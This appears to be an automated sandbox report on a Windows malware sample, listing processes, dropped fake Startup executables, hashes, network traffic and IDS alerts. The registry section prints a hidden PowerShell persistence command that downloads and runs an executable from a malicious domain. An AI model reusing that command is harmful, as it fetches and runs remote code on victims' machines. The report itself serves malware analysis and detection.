- krpc.exe (PID: 7460)
- slui.exe (PID: 8092)
Launching a file from a Registry key
- powershell.exe (PID: 7644)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8004)
- powershell.exe (PID: 7284)
- powershell.exe (PID: 8036)
- powershell.exe (PID: 4284)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 8004)
- powershell.exe (PID: 7472)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 7284)
- powershell.exe (PID: 8036)
- powershell.exe (PID: 7484)
- powershell.exe (PID: 6544)
- powershell.exe (PID: 4284)
Application based on Golang
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
Detects GO elliptic curve encryption (YARA)
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
Disables trace logs
- powershell.exe (PID: 5172)
PyInstaller has been detected (YARA)
- Discord.exe (PID: 7688)
The executable file from the user directory is run by the Powershell process
- main.exe (PID: 7636)
Process checks computer location settings
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (41) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (36.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.6) |
| .exe | | | Win32 Executable (generic) (5.9) |
| .exe | | | Win16/32 Executable Delphi generic (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:02:01 20:46:15+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 67584 |
| InitializedDataSize: | 29184 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
Total processes
307
Monitored processes
161
Malicious processes
31
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 144 | "C:\WINDOWS\system32\wscript.exe" C:\Users\admin\AppData\Local\Temp\8743.tmp\8744.tmp\8745.vbs //Nologo | C:\Windows\System32\wscript.exe | main.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 408 | "C:\Windows\System32\taskkill.exe" /F /IM "Update.exe" | C:\Windows\System32\taskkill.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WSSecurity.exe" | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WSSecurity.exe | — | wscript.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1296 | "C:\Windows\System32\taskkill.exe" /F /IM "Realtek%20Audio%20Manager.exe" | C:\Windows\System32\taskkill.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1520 | "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\krpc.exe" | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\krpc.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1520 | "C:\Windows\System32\taskkill.exe" /F /IM "Discord.exe" | C:\Windows\System32\taskkill.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1700 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1752 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | taskkill.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1792 | "C:\Windows\System32\taskkill.exe" /F /IM "RealtekAudioManager.exe" | C:\Windows\System32\taskkill.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
161 636
Read events
161 635
Write events
1
Delete events
0
Modification events
| (PID) Process: | (7644) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | WindowsUpdater |
Value: powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://download.ilovegrooming.xyz/main.exe' -OutFile '%USERPROFILE%\main.exe'; Start-Process '%USERPROFILE%\main.exe' -WindowStyle Hidden" | |||
Executable files
1 110
Suspicious files
20
Text files
486
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7728 | main.exe | C:\Users\admin\AppData\Local\Temp\EDB2.tmp\EDB3.tmp\EDB4.vbs | binary | |
MD5:0DD4F2A9DABF5B44B48FC64C334EF53F | SHA256:3709EA543B05BCC83170342E143E327387016DC61F606EC7D147C35BFA2F3433 | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Local\Temp\update_temp\Update.exe | executable | |
MD5:D2C59A00CBC22FD4F07043138814FBE2 | SHA256:10FCA076384A292F5E79BB6B92DBAEFBF63AD025D5DAE392007A993FB5391FCA | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Local\Temp\update_temp\Discord.exe | executable | |
MD5:BF571C2FCF47B5E04CF9DB8C7F83856A | SHA256:0CA95455C68C8B5009BD903947067DAA22AEA6E1239FF9B2475CA6158A41B5DF | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Local\Temp\update_temp\Realtek Audio Manager.exe | executable | |
MD5:11B889ADA9AD0327E0834CB6AEB568F2 | SHA256:A74F7D3655DA283E3F2CB197EE3358D13A052FDE1FD0A10A4183FB0C312B5A0C | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Realtek Audio Manager.exe | executable | |
MD5:11B889ADA9AD0327E0834CB6AEB568F2 | SHA256:A74F7D3655DA283E3F2CB197EE3358D13A052FDE1FD0A10A4183FB0C312B5A0C | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Update.exe | executable | |
MD5:D2C59A00CBC22FD4F07043138814FBE2 | SHA256:10FCA076384A292F5E79BB6B92DBAEFBF63AD025D5DAE392007A993FB5391FCA | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Local\Temp\update_temp\WSSecurity.exe | executable | |
MD5:FA3A27B70958CF7CB052C37D0399C9B3 | SHA256:2BBD691E69EFCA373365776E38C44D93C7CE075DECA99D0ABD79305B55C64444 | |||
| 7644 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_eukkltqq.j03.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7644 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_g50shuu2.4i1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7792 | cscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\krpc.exe | executable | |
MD5:E9F90DDA1355F0D41F0146070474F528 | SHA256:CC59CA8749AE0CDAA1A99C8BE95FE19A88AC943C485908065096F34ED974E947 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
59
TCP/UDP connections
139
DNS requests
25
Threats
210
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6300 | svchost.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6300 | svchost.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 40.126.31.67:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | unknown |
— | — | POST | 200 | 40.126.31.67:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | unknown |
— | — | POST | 200 | 20.190.159.75:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | unknown |
7792 | cscript.exe | GET | 200 | 188.114.96.3:443 | https://download.ilovegrooming.xyz/Realtek%20Audio%20Manager.exe | unknown | executable | 128 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
6300 | svchost.exe | 2.16.164.120:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6768 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6300 | svchost.exe | 23.59.18.102:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
— | — | 23.59.18.102:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 23.59.18.102:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
2240 | svchost.exe | 40.126.32.136:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
download.ilovegrooming.xyz |
| unknown |
client.wns.windows.com |
| whitelisted |
maruuking.ilovegrooming.xyz |
| unknown |
tusmuertos.ilovegrooming.xyz |
| unknown |
github.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET INFO PE EXE or DLL Windows file download HTTP |
— | — | Potentially Bad Traffic | ET HUNTING Request for EXE via WinHTTP M1 |
— | — | Misc activity | ET INFO WinHttpRequest Downloading EXE |
— | — | Exploit Kit Activity Detected | ET EXPLOIT_KIT WinHttpRequest Downloading EXE Non-Port 80 (Likely Exploit Kit) |
— | — | Misc activity | ET INFO EXE - Served Attached HTTP |
— | — | A Network Trojan was detected | ET HUNTING SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
— | — | Potentially Bad Traffic | ET HUNTING Request for EXE via WinHTTP M1 |
— | — | A Network Trojan was detected | ET HUNTING SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
— | — | Potentially Bad Traffic | ET HUNTING Request for EXE via WinHTTP M1 |
— | — | A Network Trojan was detected | ET MALWARE Possible Malicious Macro DL EXE Feb 2016 (WinHTTPRequest) |